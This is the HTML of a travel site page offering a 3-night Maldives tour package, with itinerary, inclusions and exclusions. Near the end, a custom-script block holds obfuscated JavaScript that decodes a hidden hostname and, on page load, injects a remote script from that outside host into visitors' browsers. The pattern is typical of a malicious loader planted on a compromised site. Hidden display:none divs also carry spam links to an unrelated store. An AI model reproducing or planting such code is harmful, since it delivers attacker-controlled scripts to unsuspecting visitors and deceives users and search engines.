<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151 menu-item-depth-0" value="https://www.designerpackages.com/travel-tour-packages">Product Offering</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171 menu-item-depth-1" value="#">- Featured Packages</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260 menu-item-depth-2" value="https://www.designerpackages.com/thailand-tour-packages">- - Thailand</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147 menu-item-depth-2" value="https://www.designerpackages.com/uae-tour-packages">- - UAE</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372 menu-item-depth-1" value="https://www.designerpackages.com/customize-tour-packages">- Customize Packages</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443 menu-item-depth-0" value="https://www.designerpackages.com/special-offers">Special Offers</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338 menu-item-depth-0" value="https://www.designerpackages.com/destination-insight">Destination Insight</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089 menu-item-depth-0" value="https://www.designerpackages.com/contact-us">Contact US</option>
</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-main-1" class="sf-menu"><li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161"><a href="https://www.designerpackages.com/">Home</a></li>
<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://www.designerpackages.com/about-us">About us</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151"><a href="https://www.designerpackages.com/travel-tour-packages">Product Offering</a>
<ul class="sub-menu">
	<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171"><a href="#">Featured Packages</a>
	<ul class="sub-menu">
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.designerpackages.com/thailand-tour-packages">Thailand</a></li>
		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://www.designerpackages.com/uae-tour-packages">UAE</a></li>
	</ul>
</li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://www.designerpackages.com/customize-tour-packages">Customize Packages</a></li>
</ul>
</li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://www.designerpackages.com/special-offers">Special Offers</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.designerpackages.com/destination-insight">Destination Insight</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.designerpackages.com/contact-us">Contact US</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h2 class="page-header-title">Mesmerizing Maldives 3 Nights / 4 Days</h2><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="content-wrapper container main ">
		<div id="post-4491" class="post-4491 package type-package status-publish has-post-thumbnail hentry package-category-maldives">
	<div class="page-wrapper single-blog ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 gdl-package-full twelve columns"><div class="package-media-wrapper gdl-image"><a href="https://www.designerpackages.com/wp-content/uploads/2015/04/mesmerizingmaldives.jpg" data-rel="fancybox" title="Mesmerizing Maldives 3 Nights / 4 Days"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/mesmerizingmaldives-940x270.jpg" alt="MESMERIZING MALDIVES 3 Nights / 4 Days"/></a></div><div class="package-content-wrapper"><div class="package-info-wrapper"><div class="package-info"><i class="icon-location-arrow"></i><span class="head">Location: </span>Maldives</div><div class="clear"></div></div><div class="package-content"><div class="modifypackages">
<h5>Day 1 Arrival &#8211; Maldives</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>In the morning arrive in the tropical paradise of Maldives.</li>
<li><i class="icon-ok"></i>Get transferred by speedboat to your resort and check in to the hotel.</li>
<li><i class="icon-ok"></i>Spend the day relaxing and enjoying the views of crystal clear waters gradually decreasing to sandy beaches.</li>
</ul>
</div>
</div>
<div class="modifypackages">
<h5>Day 2 Free for Leisure (B)</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>After breakfast, we recommend many options for you.</li>
<li><i class="icon-ok"></i>
<p>You can choose to soak in the Sun on the beach, go for a swim or do absolutely nothing! If adventure is what you like, opt for some water sports like Snorkeling, Wind Surfing or have fun on a Banana Boat Ride.</p>
</li>
</ul>
</div>
</div>
<div class="modifypackages">
<h5>Day 3 Free for Leisure (B)</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>After breakfast, we recommend you pamper yourself with an indulgent Spa treatment.</li>
<li><i class="icon-ok"></i>Choose from a relaxing Aroma Therapy treatment or a rejuvenating body Spa wellness package.</li>
</ul>
</div>
</div>
<div class="modifypackages">
<h5>Day 4 Depart Maldives (B)</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok"></i>After breakfast check out of the hotel and a speed boat awaits you for your transfer to the Airport.</li>
<li><i class="icon-ok"></i>Fly back home with wonderful memories of an amazing trip!</li>
</ul>
</div>
</div>
<div class="modifypackagesinclude">
<h5>Inclusions</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-ok-sign"></i>3 night’s accommodation with daily breakfast (except for day on arrival)</li>
<li><i class="icon-ok-sign"></i>Sightseeing as mentioned above.</li>
<li><i class="icon-ok-sign"></i>Transfers as mentioned above.</li>
</ul>
</div>
</div>
<div class="modifypackagesexlude">
<h5>Exclusions</h5>
<div class="packagecontent">
<ul>
<li><i class="icon-remove-sign"></i>Airfare, Airline &amp; Airport Taxes</li>
<li><i class="icon-remove-sign"></i>Visa Charges.</li>
<li><i class="icon-remove-sign"></i>Expenses of Personal nature.</li>
<li><i class="icon-remove-sign"></i>Meals not mentioned above.</li>
</ul>
<ul>
<li><i class="icon-remove-sign"></i>Optional Tours/Services.</li>
<li><i class="icon-remove-sign"></i>Peak Season Surcharge</li>
<li><i class="icon-remove-sign"></i>Any other item not included in “Package Price Includes”</li>
<li><i class="icon-remove-sign"></i>GST applicable to Indian nationals</li>
</ul>
</div>
</div>
<div class="clear"></div></div><h3 class='social-share-title'>Social Share</h3><div class="social-shares"><ul>			<li>
				<a href="http://www.facebook.com/share.php?u=https://www.designerpackages.com/package/mesmerizing-maldives-tours" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/facebook.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://twitter.com/share?url=https://www.designerpackages.com/package/mesmerizing-maldives-tours" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/twitter.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://www.stumbleupon.com/submit?url=https://www.designerpackages.com/package/mesmerizing-maldives-tours&#038;title=Mesmerizing%20Maldives%203%20Nights%20/%204%20Days" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/stumble-upon.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://www.myspace.com/Modules/PostTo/Pages/?u=https://www.designerpackages.com/package/mesmerizing-maldives-tours" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/my-space.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://digg.com/submit?url=https://www.designerpackages.com/package/mesmerizing-maldives-tours&#038;title=Mesmerizing%20Maldives%203%20Nights%20/%204%20Days" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/digg.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://reddit.com/submit?url=https://www.designerpackages.com/package/mesmerizing-maldives-tours&#038;title=Mesmerizing%20Maldives%203%20Nights%20/%204%20Days" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/reddit.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.designerpackages.com/package/mesmerizing-maldives-tours&#038;title=Mesmerizing%20Maldives%203%20Nights%20/%204%20Days" target="_blank">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/linkedin.png" width="32" height="32" />
				</a>
			</li>
						<li>		
				<a href="https://plus.google.com/share?url=https://www.designerpackages.com/package/mesmerizing-maldives-tours" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/google-plus.png" alt="google-share" width="32" height="32" />
				</a>					
			</li>
						<li>
				<a href="http://pinterest.com/pin/create/button/?url=https://www.designerpackages.com/package/mesmerizing-maldives-tours&media=https://www.designerpackages.com/wp-content/uploads/2015/04/mesmerizingmaldives1.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon-m/pinterest.png" width="32" height="32" />
				</a>	
			</li>
			</ul></div><div class='clear'></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
	</div> <!-- content wrapper -->
</div> <!-- content outer wrapper -->
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-4" ><h3 class="custom-sidebar-title">Links</h3>			<div class="textwidget"><ul>
	<li>
          <a href="http://www.designerpackages.com/">Home</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/about-us">About us</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/travel-tour-packages">Packages</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/destination-insight">Destination Insight</a>
						</li>
						
	<li>
				<a href="http://www.designerpackages.com/contact-us">Contact us</a>
						</li>
				</ul></div>
		</div><div class="custom-sidebar widget_archive" id="archives-2" ><h3 class="custom-sidebar-title">Archives</h3>
			<ul>
							</ul>

			</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-5" ><h3 class="custom-sidebar-title">Popular Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/amazing-australia-tours">Amazing Australia 9 Nights / 10 Days</a></li>
<li><a href="http://www.designerpackages.com/package/canada-west-coast-tours">Canada West Coast 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/kenya-safari-tours">Kenya Safari 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-east-coast-tours">USA East Coast 6 Nights / 7 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-west-coast-tours">USA West Coast 6 Nights / 7 Days</a></li>
</ul></div>
		</div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-6" ><h3 class="custom-sidebar-title">Special Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/fascinating-sand-dunes-dubai-tours">Fascinating Sand Dunes Dubai 3 Nights / 4 Days</a></li>
<li><a href="http://www.designerpackages.com/package/singapore-surprise-tours">Singapore Surprise 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/simply-spain-tours">Simply Spain 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/picturesque-mauritius-tours">Picturesque Mauritius 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/mesmerizing-maldives-tours">Mesmerizing Maldives 3 Nights / 4 Days</a></li>
</ul></div>
		</div><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget">[contact-form-7 id="4169" title="Booking"]</div>
		</div></div><div class="three columns gdl-footer-4 mb0"><div class="custom-sidebar widget_text" id="text-3" ><h3 class="custom-sidebar-title">Reach us</h3>			<div class="textwidget"><p>B Wing – 1402, Mondeal Heights,<br/>
Near Wide Angle Cinema, S. G. Highway,<br/>
Ahmedabad – 380015, Gujarat, India<br/><br/>
Tel: +91 79 66176000<br/>
Fax: +91 79 66176060</p>
<p>
Email: <a href="mailto:query@traveldesigner.in">query@traveldesigner.in</a></p><a href="http://www.traveldesignergroup.com" target="_blank">
<img src="http://www.designerpackages.com/wp-content/uploads/2014/01/traveldesignerlogo1.png" alt="Designer Packages Logo" style="width:130px;"/></a></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© 2018 designerpackages.com All Rights Reserved.
							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 27b458ffa6a9c6da76be0c03525af69d --><!-- end Simple Custom CSS and JS -->

</body>
</html>